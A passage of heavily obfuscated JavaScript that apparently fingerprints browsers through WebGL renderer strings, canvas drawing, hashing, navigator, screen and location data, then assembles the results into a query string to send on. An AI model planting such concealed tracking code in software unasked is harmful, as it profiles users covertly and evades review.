\"\\u0025\"+JOnPsc[-pw0Hvd[0x5b]][_YxFX_W(pw0Hvd[0x40d])+_YxFX_W(pw0Hvd[0x40e])](pw0Hvd[0x2])[_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](pw0Hvd[0xb])},[_YxFX_W(pw0Hvd[0x40f])]:function(...JOnPsc){P4_6wn([[JOnPsc[pw0Hvd[0x410]]],JOnPsc[pw0Hvd[0x3]]]=yxnlRM,JOnPsc[pw0Hvd[0x11]]=\"\");for(JOnPsc[pw0Hvd[0x10]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x10]]<JOnPsc[pw0Hvd[0x410]][_YxFX_W(pw0Hvd[0x3e1])];JOnPsc[pw0Hvd[0x10]]+=pw0Hvd[0x1])JOnPsc[pw0Hvd[0x11]]+=FzxIya7(_YxFX_W(pw0Hvd[0x411]))[_YxFX_W(pw0Hvd[0x412])+_YxFX_W(pw0Hvd[0x413])](FzxIya7(_YxFX_W(pw0Hvd[0x3b6])+pw0Hvd[0x5a])(JOnPsc[pw0Hvd[0x410]][_YxFX_W(pw0Hvd[0x3f0])](JOnPsc[pw0Hvd[0x10]],pw0Hvd[0x1]),pw0Hvd[0xb]));return JOnPsc[pw0Hvd[0x11]]}});if(FzotDMh===_YxFX_W(pw0Hvd[0x414])){yxnlRM=[]}if(FzotDMh===_YxFX_W(pw0Hvd[0x415])+_YxFX_W(pw0Hvd[0x416])){function QdSMMKm(...FzotDMh){var OMUroY,eBxC0y;function*_YxFX_W(eBxC0y,_YxFX_W,p4kU7QP,QdSMMKm,f2XLqD={odTs9Ff:{}}){while(eBxC0y+_YxFX_W+p4kU7QP+QdSMMKm!==-0x50)with(f2XLqD.mYZcbL||f2XLqD)switch(eBxC0y+_YxFX_W+p4kU7QP+QdSMMKm){case-0x5e:P4_6wn(f2XLqD.odTs9Ff.B4Zp9b=0xf3,FzotDMh[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+0x77],odTs9Ff.poE2Ll=function(...eBxC0y){yxnlRM=eBxC0y;return kJsC6qi[JOnPsc].apply(this)},f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=0x116,_YxFX_W+=0x34,p4kU7QP+=-0xca,QdSMMKm+=0xd0);break;case QdSMMKm- -0x67:FzotDMh[pw0Hvd[eBxC0y+-0x9d]]=jWBBVXt[JOnPsc];if(FzotDMh[pw0Hvd[_YxFX_W+0x4e]]){P4_6wn(f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=-0x1c,_YxFX_W+=-0x59,p4kU7QP+=0x2f,QdSMMKm+=-0xd3);break}else{P4_6wn(f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=-0x167,_YxFX_W+=-0x59,p4kU7QP+=0x2f,QdSMMKm+=-0x25);break}default:return OMUroY=!0x0,poE2Ll;case f2XLqD.odTs9Ff.B4Zp9b+-0xef:case 0x82:P4_6wn(f2XLqD.odTs9Ff.B4Zp9b=-0x24,f2XLqD.mYZcbL=f2XLqD.RdEmnO9,eBxC0y+=-0x5f,p4kU7QP+=-0x90,QdSMMKm+=0x9b);break;case _YxFX_W-0x18:P4_6wn(qHbKxLE(poE2Ll,FzotDMh[pw0Hvd[0x4]]),f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=-0x5f,_YxFX_W+=-0xab,p4kU7QP+=-0x46,QdSMMKm+=0x9c);break;case-0xc8:case-0x56:case _YxFX_W- -0x32:FzotDMh[pw0Hvd[0x4]]=jWBBVXt[JOnPsc];if(FzotDMh[pw0Hvd[0x4]]){P4_6wn(f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=0xec,_YxFX_W+=-0x7e,p4kU7QP+=-0x90,QdSMMKm+=-0x12);break}else{P4_6wn(f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=-0x5f,_YxFX_W+=-0x7e,p4kU7QP+=-0x90,QdSMMKm+=0x9c);break}case-0x27:P4_6wn(qHbKxLE(poE2Ll,FzotDMh[pw0Hvd[_YxFX_W+0xa7]]),f2XLqD.mYZcbL=f2XLqD.odTs9Ff,eBxC0y+=-0x14b,QdSMMKm+=0xae);break}}P4_6wn(OMUroY=void 0x0,eBxC0y=_YxFX_W(-0x75,-0x7e,0xda,-0x45).next().value);if(OMUroY){return eBxC0y}}p4kU7QP=pac3lgJ[JOnPsc]||(pac3lgJ[JOnPsc]=QdSMMKm())}else{p4kU7QP=kJsC6qi[JOnPsc]()}return OMUroY===_YxFX_W(pw0Hvd[0x417])?{[_YxFX_W(pw0Hvd[0x418])+_YxFX_W(pw0Hvd[0x419])]:p4kU7QP}:p4kU7QP}function qHbKxLE(f2XLqD,mpF0KwY=pw0Hvd[0x3]){FzxIya7(vqCemgV(pw0Hvd[0xc4])+pw0Hvd[0xc5])[vqCemgV(pw0Hvd[0x41a])](f2XLqD,vqCemgV(pw0Hvd[0x41b]),{[vqCemgV(pw0Hvd[0x41c])]:mpF0KwY,[vqCemgV(pw0Hvd[0x41d])+vqCemgV(pw0Hvd[0x41e])]:pw0Hvd[0xf1]});return f2XLqD}async function q8dtbM([],f2XLqD,mpF0KwY,rn8RkNT,JOnPsc,FzotDMh){mpF0KwY=await f2XLqD[vqCemgV(pw0Hvd[0x41f])+pw0Hvd[0x525]]();if(!mpF0KwY){FzxIya7(vqCemgV(pw0Hvd[0x420]))[vqCemgV(pw0Hvd[0x421])](vqCemgV(pw0Hvd[0x422])+vqCemgV(pw0Hvd[0x423])+vqCemgV(pw0Hvd[0x424])+vqCemgV(pw0Hvd[0x425])+vqCemgV(pw0Hvd[0x426]));return}P4_6wn(f2XLqD[vqCemgV(pw0Hvd[0x427])+pw0Hvd[0x526]](mpF0KwY),rn8RkNT=FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x429])+pw0Hvd[0x42a]][vqCemgV(pw0Hvd[0x42b])+\"\\u006d\\u0065\"]);if(rn8RkNT===pw0Hvd[0x2ef]){await f2XLqD[vqCemgV(pw0Hvd[0x42c])](vqCemgV(pw0Hvd[0x42d]),f2XLqD[vqCemgV(pw0Hvd[0x42e])]());return}if(!f2XLqD[vqCemgV(pw0Hvd[0x42f])][vqCemgV(pw0Hvd[0x430])+vqCemgV(pw0Hvd[0x431])+pw0Hvd[0x510]]){await f2XLqD[vqCemgV(pw0Hvd[0x432])+pw0Hvd[0xeb]](vqCemgV(pw0Hvd[0x431])+vqCemgV(pw0Hvd[0x433])+vqCemgV(pw0Hvd[0x434]),f2XLqD[vqCemgV(pw0Hvd[0x42e])]());return}if(!f2XLqD[vqCemgV(pw0Hvd[0x435])+pw0Hvd[0x50]]||f2XLqD[vqCemgV(pw0Hvd[0x435])+pw0Hvd[0x50]]===\"\"){await f2XLqD[vqCemgV(pw0Hvd[0x432])+pw0Hvd[0xeb]](vqCemgV(pw0Hvd[0x436]),f2XLqD[vqCemgV(pw0Hvd[0x42e])]());return}if(f2XLqD[vqCemgV(pw0Hvd[0x437])+pw0Hvd[0x1be]]()){await f2XLqD[vqCemgV(pw0Hvd[0x42c])](f2XLqD[vqCemgV(pw0Hvd[0x438])+pw0Hvd[0x439]](vqCemgV(pw0Hvd[0x43a])+vqCemgV(pw0Hvd[0x43b])+vqCemgV(pw0Hvd[0x43c])),f2XLqD[vqCemgV(pw0Hvd[0x42e])]());return}P4_6wn(JOnPsc=new(FzxIya7(vqCemgV(pw0Hvd[0x43d])+pw0Hvd[0x5a]))()[vqCemgV(pw0Hvd[0x43e])](),f2XLqD[vqCemgV(pw0Hvd[0x43f])](f2XLqD[vqCemgV(pw0Hvd[0x440])],JOnPsc[vqCemgV(pw0Hvd[0x441])+pw0Hvd[0x3c2]](),pw0Hvd[0x3]),FzotDMh={[vqCemgV(pw0Hvd[0x442])]:JOnPsc,[vqCemgV(pw0Hvd[0x443])]:JOnPsc+f2XLqD[vqCemgV(pw0Hvd[0x444])+pw0Hvd[0xb4]]},f2XLqD[vqCemgV(pw0Hvd[0x432])+pw0Hvd[0xeb]](f2XLqD[vqCemgV(pw0Hvd[0x445])](vqCemgV(pw0Hvd[0x446])+vqCemgV(pw0Hvd[0x447])+vqCemgV(pw0Hvd[0x448])),FzotDMh),FzxIya7(vqCemgV(pw0Hvd[0x449])+pw0Hvd[0x14])(function(...mpF0KwY){var rn8RkNT={[vqCemgV(pw0Hvd[0x44a])+pw0Hvd[0x32]](...mpF0KwY){return f2XLqD[vqCemgV(pw0Hvd[0x44b])](...mpF0KwY)}};return f2XLqD[vqCemgV(pw0Hvd[0x44c])](mpF0KwY,rn8RkNT)},pw0Hvd[0x1a7]))}P4_6wn(wnHR1_(UJVB32C),wnHR1_(pQhqE1,pw0Hvd[0x1]));async function l60OMY5([f2XLqD,mpF0KwY],rn8RkNT,JOnPsc=\"\",FzotDMh=\"\",OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP){try{JOnPsc=FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x44d])][vqCemgV(pw0Hvd[0x44e])+pw0Hvd[0x64]][vqCemgV(pw0Hvd[0x429])+pw0Hvd[0x42a]][vqCemgV(pw0Hvd[0x44f])]}catch(kJsC6qi){JOnPsc=FzxIya7(vqCemgV(pw0Hvd[0x450])+pw0Hvd[0xf])[vqCemgV(pw0Hvd[0x451])][vqCemgV(pw0Hvd[0x44f])]}try{FzotDMh=FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x452])]?FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x452])][vqCemgV(pw0Hvd[0x44e])+pw0Hvd[0x64]][vqCemgV(pw0Hvd[0x429])+pw0Hvd[0x42a]][vqCemgV(pw0Hvd[0x44f])]:FzxIya7(vqCemgV(pw0Hvd[0x453]))[vqCemgV(pw0Hvd[0x454])+pw0Hvd[0x455]]}catch(kJsC6qi){FzotDMh=FzxIya7(vqCemgV(pw0Hvd[0x453]))[vqCemgV(pw0Hvd[0x454])+pw0Hvd[0x455]]}P4_6wn(OMUroY=rn8RkNT[vqCemgV(pw0Hvd[0x456])+pw0Hvd[0x457]](),jWBBVXt=rn8RkNT[vqCemgV(pw0Hvd[0x458])](),eBxC0y=rn8RkNT[vqCemgV(pw0Hvd[0x459])+pw0Hvd[0xbc]](),_YxFX_W=rn8RkNT[vqCemgV(pw0Hvd[0x45a])]());const[pac3lgJ,yxnlRM]=await FzxIya7(vqCemgV(pw0Hvd[0x45b]))[vqCemgV(pw0Hvd[0x45c])]([rn8RkNT[vqCemgV(pw0Hvd[0x45d])](),rn8RkNT[vqCemgV(pw0Hvd[0x45e])]()]);p4kU7QP=[vqCemgV(pw0Hvd[0x45f])+rn8RkNT[vqCemgV(pw0Hvd[0x460])],vqCemgV(pw0Hvd[0x461])+eBxC0y,vqCemgV(pw0Hvd[0x462])+pac3lgJ,vqCemgV(pw0Hvd[0x463])+yxnlRM,vqCemgV(pw0Hvd[0x464])+\"\\x73\\x3d\"+rn8RkNT[vqCemgV(pw0Hvd[0x465])+pw0Hvd[0x4]](),vqCemgV(pw0Hvd[0x466])+vqCemgV(pw0Hvd[0x467])+rn8RkNT[vqCemgV(pw0Hvd[0x468])](),vqCemgV(pw0Hvd[0x469])+jWBBVXt[pw0Hvd[0x46a]],vqCemgV(pw0Hvd[0x46b])+jWBBVXt[vqCemgV(pw0Hvd[0x46c])],vqCemgV(pw0Hvd[0x46d])+OMUroY[pw0Hvd[0x46e]],vqCemgV(pw0Hvd[0x2ea])+OMUroY[pw0Hvd[0x46f]],vqCemgV(pw0Hvd[0x470])+rn8RkNT[vqCemgV(pw0Hvd[0x471])](OMUroY[vqCemgV(pw0Hvd[0x472])]),vqCemgV(pw0Hvd[0x473])+rn8RkNT[vqCemgV(pw0Hvd[0x471])](OMUroY[vqCemgV(pw0Hvd[0x474])]),vqCemgV(pw0Hvd[0x475])+rn8RkNT[vqCemgV(pw0Hvd[0x471])](OMUroY[pw0Hvd[0x476]]),vqCemgV(pw0Hvd[0x477])+OMUroY[vqCemgV(pw0Hvd[0x478])],vqCemgV(pw0Hvd[0x479])+OMUroY[vqCemgV(pw0Hvd[0x47a])],vqCemgV(pw0Hvd[0x47b])+OMUroY[vqCemgV(pw0Hvd[0x47c])],vqCemgV(pw0Hvd[0x47d])+OMUroY[vqCemgV(pw0Hvd[0x47e])],vqCemgV(pw0Hvd[0x47f])+OMUroY[vqCemgV(pw0Hvd[0x480])],vqCemgV(pw0Hvd[0x481])+rn8RkNT[vqCemgV(pw0Hvd[0x471])](_YxFX_W),vqCemgV(pw0Hvd[0x482])+rn8RkNT[vqCemgV(pw0Hvd[0x471])](JOnPsc[vqCemgV(pw0Hvd[0x483])](pw0Hvd[0x2],pw0Hvd[0x17d])),vqCemgV(pw0Hvd[0x484])+rn8RkNT[vqCemgV(pw0Hvd[0x471])](FzotDMh[vqCemgV(pw0Hvd[0x483])](pw0Hvd[0x2],pw0Hvd[0x17d])),\"\\x74\\x3d\"+new(FzxIya7(vqCemgV(pw0Hvd[0x43d])+pw0Hvd[0x5a]))()[vqCemgV(pw0Hvd[0x485])+pw0Hvd[0x14]]()];if(f2XLqD){p4kU7QP[vqCemgV(pw0Hvd[0x486])](vqCemgV(pw0Hvd[0x2bc])+f2XLqD)}if(mpF0KwY&&mpF0KwY[vqCemgV(pw0Hvd[0x442])]){P4_6wn(p4kU7QP[vqCemgV(pw0Hvd[0x486])](vqCemgV(pw0Hvd[0x487])+mpF0KwY[vqCemgV(pw0Hvd[0x442])]),p4kU7QP[vqCemgV(pw0Hvd[0x486])](vqCemgV(pw0Hvd[0x488])+pw0Hvd[0x2ed]+mpF0KwY[vqCemgV(pw0Hvd[0x443])]))}rn8RkNT[vqCemgV(pw0Hvd[0x489])]([rn8RkNT[vqCemgV(pw0Hvd[0x48a])],vqCemgV(pw0Hvd[0x48b]),p4kU7QP[vqCemgV(pw0Hvd[0x48c])](pw0Hvd[0x48d])][vqCemgV(pw0Hvd[0x48c])](\"\"))}wnHR1_(s2LNJU);async function a6ParC([],f2XLqD){if(!f2XLqD[vqCemgV(pw0Hvd[0x48e])+pw0Hvd[0x131]]||f2XLqD[vqCemgV(pw0Hvd[0x48f])]===\"\"||f2XLqD[vqCemgV(pw0Hvd[0x48f])]===vqCemgV(pw0Hvd[0x490])+vqCemgV(pw0Hvd[0x491])+vqCemgV(pw0Hvd[0x492])){FzxIya7(vqCemgV(pw0Hvd[0x420]))[vqCemgV(pw0Hvd[0x421])](vqCemgV(pw0Hvd[0x493]));return pw0Hvd[0x6]}try{P4_6wn(FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x494])]=pw0Hvd[0xef],await new(FzxIya7(vqCemgV(pw0Hvd[0x45b])))(f2XLqD[vqCemgV(pw0Hvd[0x495])](function(...mpF0KwY){var rn8RkNT={get[vqCemgV(pw0Hvd[0x496])+pw0Hvd[0x196]](){return f2XLqD[vqCemgV(pw0Hvd[0x48f])]},[vqCemgV(pw0Hvd[0x497])](...mpF0KwY){return f2XLqD[vqCemgV(pw0Hvd[0x498])](...mpF0KwY)},[vqCemgV(pw0Hvd[0x499])](...mpF0KwY){return f2XLqD[vqCemgV(pw0Hvd[0x49a])](...mpF0KwY)},[vqCemgV(pw0Hvd[0x49b])](...mpF0KwY){return f2XLqD[vqCemgV(pw0Hvd[0x49c])+pw0Hvd[0x49d]](...mpF0KwY)}};return f2XLqD[vqCemgV(pw0Hvd[0x49e])](mpF0KwY,rn8RkNT)},pw0Hvd[0x1])));if(!FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x49f])+vqCemgV(pw0Hvd[0x4a0])]){FzxIya7(vqCemgV(pw0Hvd[0x420]))[vqCemgV(pw0Hvd[0x421])](vqCemgV(pw0Hvd[0x4a1]));return pw0Hvd[0x6]}return FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x49f])+vqCemgV(pw0Hvd[0x4a0])]}catch(mpF0KwY){FzxIya7(vqCemgV(pw0Hvd[0x420]))[vqCemgV(pw0Hvd[0x421])](vqCemgV(pw0Hvd[0x4a2])+vqCemgV(pw0Hvd[0x4a3])+vqCemgV(pw0Hvd[0x4a4])+vqCemgV(pw0Hvd[0x4a5])+vqCemgV(pw0Hvd[0x4a6]),mpF0KwY[vqCemgV(pw0Hvd[0x4a7])]);return pw0Hvd[0x6]}}async function UAiWbO([],f2XLqD,mpF0KwY,rn8RkNT,JOnPsc,FzotDMh,OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,pac3lgJ,yxnlRM,QdSMMKm,ekyUxMX,Vb0XjW6,yBy5Le){try{P4_6wn(mpF0KwY=FzxIya7(vqCemgV(pw0Hvd[0x450])+pw0Hvd[0xf])[vqCemgV(pw0Hvd[0xc6])+vqCemgV(pw0Hvd[0x4a8])+pw0Hvd[0x160]](vqCemgV(pw0Hvd[0x4a9])),mpF0KwY[vqCemgV(pw0Hvd[0x4aa])]=pw0Hvd[0x8],mpF0KwY[vqCemgV(pw0Hvd[0x4ab])]=pw0Hvd[0x1f],rn8RkNT=mpF0KwY[vqCemgV(pw0Hvd[0x4ac])+vqCemgV(pw0Hvd[0x4ad])](vqCemgV(pw0Hvd[0x4ae]))||mpF0KwY[vqCemgV(pw0Hvd[0x4ac])+vqCemgV(pw0Hvd[0x4ad])](vqCemgV(pw0Hvd[0x4af])+vqCemgV(pw0Hvd[0x4b0])+vqCemgV(pw0Hvd[0x4b1])));if(!rn8RkNT){return f2XLqD[vqCemgV(pw0Hvd[0x4b2])](vqCemgV(pw0Hvd[0x4b3]))}P4_6wn(JOnPsc=rn8RkNT[vqCemgV(pw0Hvd[0x4b4])+vqCemgV(pw0Hvd[0x4b5])](vqCemgV(pw0Hvd[0x4b6])+vqCemgV(pw0Hvd[0x4b7])+vqCemgV(pw0Hvd[0x4b8])+vqCemgV(pw0Hvd[0x4b9])+pw0Hvd[0x4ba]),FzotDMh=rn8RkNT[vqCemgV(pw0Hvd[0x4bb])+vqCemgV(pw0Hvd[0x4bc])](JOnPsc?JOnPsc[vqCemgV(pw0Hvd[0x4bd])+vqCemgV(pw0Hvd[0x4be])+vqCemgV(pw0Hvd[0x4bf])+vqCemgV(pw0Hvd[0x4c0])]:rn8RkNT[vqCemgV(pw0Hvd[0x4c1])]),OMUroY=rn8RkNT[vqCemgV(pw0Hvd[0x4bb])+vqCemgV(pw0Hvd[0x4bc])](JOnPsc?JOnPsc[vqCemgV(pw0Hvd[0x4bd])+vqCemgV(pw0Hvd[0x4c2])+vqCemgV(pw0Hvd[0x4c3])+vqCemgV(pw0Hvd[0x4c4])]:rn8RkNT[vqCemgV(pw0Hvd[0x4c5])]),jWBBVXt=vqCemgV(pw0Hvd[0x4c6])+vqCemgV(pw0Hvd[0x4c7])+vqCemgV(pw0Hvd[0x4c8]),eBxC0y=vqCemgV(pw0Hvd[0x4c9])+vqCemgV(pw0Hvd[0x4ca])+vqCemgV(pw0Hvd[0x4cb])+vqCemgV(pw0Hvd[0x4cc])+vqCemgV(pw0Hvd[0x4cd])+\"\\x7d\",_YxFX_W=rn8RkNT[vqCemgV(pw0Hvd[0xc6])+vqCemgV(pw0Hvd[0x4ce])](rn8RkNT[vqCemgV(pw0Hvd[0x4cf])+vqCemgV(pw0Hvd[0x4d0])+\"\\u0052\"]),rn8RkNT[vqCemgV(pw0Hvd[0x4d1])+vqCemgV(pw0Hvd[0x4d2])](_YxFX_W,jWBBVXt),rn8RkNT[vqCemgV(pw0Hvd[0x4d3])](_YxFX_W),p4kU7QP=rn8RkNT[vqCemgV(pw0Hvd[0xc6])+vqCemgV(pw0Hvd[0x4ce])](rn8RkNT[vqCemgV(pw0Hvd[0x4d4])]),rn8RkNT[vqCemgV(pw0Hvd[0x4d1])+vqCemgV(pw0Hvd[0x4d2])](p4kU7QP,eBxC0y),rn8RkNT[vqCemgV(pw0Hvd[0x4d3])](p4kU7QP),kJsC6qi=rn8RkNT[vqCemgV(pw0Hvd[0xc6])+vqCemgV(pw0Hvd[0x4d5])+pw0Hvd[0x5a]](),rn8RkNT[vqCemgV(pw0Hvd[0x4d6])+vqCemgV(pw0Hvd[0x4ce])](kJsC6qi,_YxFX_W),rn8RkNT[vqCemgV(pw0Hvd[0x4d7])](kJsC6qi,p4kU7QP),rn8RkNT[vqCemgV(pw0Hvd[0x4d8])+vqCemgV(pw0Hvd[0x4d9])](kJsC6qi),rn8RkNT[vqCemgV(pw0Hvd[0x4da])+vqCemgV(pw0Hvd[0x4db])](kJsC6qi),pac3lgJ=new(FzxIya7(vqCemgV(pw0Hvd[0x4dc])))([pw0Hvd[0x2],pw0Hvd[pw0Hvd[0x51d]],-pw0Hvd[0x4dd],-pw0Hvd[0x4dd],pw0Hvd[0x4dd],-pw0Hvd[0x4dd]]),yxnlRM=rn8RkNT[vqCemgV(pw0Hvd[0x4de])](),rn8RkNT[vqCemgV(pw0Hvd[0x4df])+vqCemgV(pw0Hvd[0x4e0])](rn8RkNT[vqCemgV(pw0Hvd[0x4e1])+vqCemgV(pw0Hvd[0x4e2])],yxnlRM),rn8RkNT[vqCemgV(pw0Hvd[0x4e3])+vqCemgV(pw0Hvd[0x4e4])](rn8RkNT[vqCemgV(pw0Hvd[0x4e1])+vqCemgV(pw0Hvd[0x4e2])],pac3lgJ,rn8RkNT[vqCemgV(pw0Hvd[0x4e5])]),QdSMMKm=rn8RkNT[vqCemgV(pw0Hvd[0x4e6])+vqCemgV(pw0Hvd[0x4e7])+vqCemgV(pw0Hvd[0x4e8])](kJsC6qi,vqCemgV(pw0Hvd[0x4e9])),rn8RkNT[vqCemgV(pw0Hvd[0x430])+vqCemgV(pw0Hvd[0x4ea])+vqCemgV(pw0Hvd[0x4eb])+vqCemgV(pw0Hvd[0x4ec])](QdSMMKm),rn8RkNT[vqCemgV(pw0Hvd[0x4ed])+vqCemgV(pw0Hvd[0x4eb])+vqCemgV(pw0Hvd[0x4ee])+pw0Hvd[0x131]](QdSMMKm,pw0Hvd[0x1],rn8RkNT[vqCemgV(pw0Hvd[0x4ef])],pw0Hvd[0xf1],pw0Hvd[0x2],pw0Hvd[0x2]),ekyUxMX=rn8RkNT[vqCemgV(pw0Hvd[0x4f0])+vqCemgV(pw0Hvd[0x4f1])+vqCemgV(pw0Hvd[0x4f2])](kJsC6qi,vqCemgV(pw0Hvd[0x4f3])+pw0Hvd[0x131]),rn8RkNT[vqCemgV(pw0Hvd[0x4f4])](ekyUxMX,pw0Hvd[0x3],pw0Hvd[0x4dd],0.2,pw0Hvd[0x3]),rn8RkNT[vqCemgV(pw0Hvd[0x4f5])+vqCemgV(pw0Hvd[0x4f6])](rn8RkNT[vqCemgV(pw0Hvd[0x4f7])],pw0Hvd[0x2],pw0Hvd[0x5]),Vb0XjW6=mpF0KwY[vqCemgV(pw0Hvd[0x4f8])](),yBy5Le=await f2XLqD[vqCemgV(pw0Hvd[0x4f9])+pw0Hvd[0x11]](Vb0XjW6));return f2XLqD[vqCemgV(pw0Hvd[0x4b2])](FzotDMh+pw0Hvd[0x16a]+OMUroY+pw0Hvd[0x16a]+yBy5Le)}catch(VKd9GB){return f2XLqD[vqCemgV(pw0Hvd[0x4b2])](vqCemgV(pw0Hvd[0x4fa]))}}async function TZ5lb4h([],f2XLqD,mpF0KwY,rn8RkNT,JOnPsc,FzotDMh,OMUroY){try{P4_6wn(mpF0KwY=FzxIya7(vqCemgV(pw0Hvd[0x450])+pw0Hvd[0xf])[vqCemgV(pw0Hvd[0xc6])+vqCemgV(pw0Hvd[0x4a8])+pw0Hvd[0x160]](vqCemgV(pw0Hvd[0x4a9])),rn8RkNT=mpF0KwY[vqCemgV(pw0Hvd[0x4fb])](pw0Hvd[0x22c]));if(!rn8RkNT){return f2XLqD[vqCemgV(pw0Hvd[0x4fc])](vqCemgV(pw0Hvd[0x4b3]))}P4_6wn(mpF0KwY[vqCemgV(pw0Hvd[0x4aa])]=pw0Hvd[0xed],mpF0KwY[vqCemgV(pw0Hvd[0x4ab])]=pw0Hvd[0x2f],JOnPsc=rn8RkNT[vqCemgV(pw0Hvd[0x4fd])](pw0Hvd[0x2],pw0Hvd[0x2],pw0Hvd[0xed],pw0Hvd[0x2f]),JOnPsc[vqCemgV(pw0Hvd[0x4fe])](pw0Hvd[0x2],vqCemgV(pw0Hvd[0x28])+vqCemgV(pw0Hvd[0x4ff])+vqCemgV(pw0Hvd[0x500])+vqCemgV(pw0Hvd[0x501])),JOnPsc[vqCemgV(pw0Hvd[0x1e])+vqCemgV(pw0Hvd[0x502])](pw0Hvd[0x4dd],vqCemgV(pw0Hvd[0x503])+vqCemgV(pw0Hvd[0x504])+vqCemgV(pw0Hvd[0x505])+vqCemgV(pw0Hvd[0x506])),JOnPsc[vqCemgV(pw0Hvd[0x1e])+vqCemgV(pw0Hvd[0x502])](pw0Hvd[0x3],vqCemgV(pw0Hvd[0x503])+vqCemgV(pw0Hvd[0x26])+vqCemgV(pw0Hvd[0x507])+vqCemgV(pw0Hvd[0x508])),rn8RkNT[vqCemgV(pw0Hvd[0x509])]=JOnPsc,rn8RkNT[vqCemgV(pw0Hvd[0x50a])](pw0Hvd[0x2],pw0Hvd[0x2],pw0Hvd[0xed],pw0Hvd[0x2f]),rn8RkNT[vqCemgV(pw0Hvd[0x50b])]=vqCemgV(pw0Hvd[0x50c])+vqCemgV(0x485)+vqCemgV(0x486),rn8RkNT[vqCemgV(pw0Hvd[0x50d])+vqCemgV(pw0Hvd[0x50e])]=vqCemgV(0x489),rn8RkNT[vqCemgV(0x48a)](vqCemgV(0x48b)+vqCemgV(0x48c)+vqCemgV(0x48d)+vqCemgV(0x48e)+\"\\x32\\x33\",pw0Hvd[0x107],pw0Hvd[0x2c0]),rn8RkNT[vqCemgV(pw0Hvd[0x50b])]=vqCemgV(0x48f)+vqCemgV(0x490)+vqCemgV(0x491)+vqCemgV(0x492),rn8RkNT[vqCemgV(pw0Hvd[0x50d])+vqCemgV(pw0Hvd[0x50e])]=vqCemgV(pw0Hvd[0x28])+vqCemgV(pw0Hvd[0x4ff])+vqCemgV(pw0Hvd[0x500])+vqCemgV(0x493),rn8RkNT[vqCemgV(0x494)+pw0Hvd[0x234]](vqCemgV(0x495)+vqCemgV(0x496)+vqCemgV(0x497)+vqCemgV(0x498),pw0Hvd[0x107],pw0Hvd[0x101]),rn8RkNT[vqCemgV(0x499)+vqCemgV(pw0Hvd[0x50f])](),rn8RkNT[vqCemgV(0x49b)](pw0Hvd[0xbd],pw0Hvd[0x200],pw0Hvd[0x18],pw0Hvd[0x2],FzxIya7(vqCemgV(0x49c)+pw0Hvd[0x131]).PI*pw0Hvd[0x1],pw0Hvd[0xf0]),rn8RkNT[vqCemgV(0x49d)+vqCemgV(pw0Hvd[0x50f])](),rn8RkNT[vqCemgV(pw0Hvd[0x50d])+vqCemgV(pw0Hvd[0x50e])]=vqCemgV(0x49e),rn8RkNT[vqCemgV(0x49f)](),rn8RkNT[vqCemgV(0x4a0)+vqCemgV(0x4a1)]=pw0Hvd[0xdf],rn8RkNT[vqCemgV(0x4a2)]=vqCemgV(0x4a3),rn8RkNT[vqCemgV(0x4a4)+pw0Hvd[0x510]](pw0Hvd[0x95],pw0Hvd[0x107],pw0Hvd[0x200],pw0Hvd[0x200]),FzotDMh=mpF0KwY[vqCemgV(0x4a5)+vqCemgV(0x4a6)](),OMUroY=await f2XLqD[vqCemgV(pw0Hvd[0x51f])+pw0Hvd[0x11]](FzotDMh));return f2XLqD[vqCemgV(pw0Hvd[0x4fc])](OMUroY)}catch(jWBBVXt){return f2XLqD[vqCemgV(pw0Hvd[0x4fc])](vqCemgV(pw0Hvd[0x4fa]))}}wnHR1_(BR9l2uN);async function VL8pdgE([f2XLqD],mpF0KwY){if(typeof FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x511])]===vqCemgV(0x4a9)+vqCemgV(0x4aa)||!FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x511])][vqCemgV(pw0Hvd[0x512])]){throw new(FzxIya7(vqCemgV(0x4ac)))(vqCemgV(0x4ad))}const rn8RkNT=new(FzxIya7(vqCemgV(0x4ae)))()[vqCemgV(0x4af)](f2XLqD),JOnPsc=await FzxIya7(vqCemgV(pw0Hvd[0x428]))[vqCemgV(pw0Hvd[0x511])][vqCemgV(pw0Hvd[0x512])][vqCemgV(0x4b0)](vqCemgV(0x4b1)+pw0Hvd[0x7b],rn8RkNT),FzotDMh=FzxIya7(vqCemgV(0x4b2)+pw0Hvd[0x2a8])[vqCemgV(0x4b3)](new(FzxIya7(vqCemgV(0x4b4)))(JOnPsc));return FzotDMh[vqCemgV(0x4b5)](yaqzS0((...f2XLqD)=>{f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x3];return f2XLqD[pw0Hvd[0x2]][vqCemgV(pw0Hvd[0x441])+pw0Hvd[0x3c2]](pw0Hvd[0xb])[vqCemgV(0x4b6)+pw0Hvd[0x3d5]](pw0Hvd[0x1],pw0Hvd[0x1d5])}))[vqCemgV(pw0Hvd[0x48c])](\"\")}P4_6wn(wnHR1_(Gcjk7q),wnHR1_(XscvABU,pw0Hvd[0x1]));function 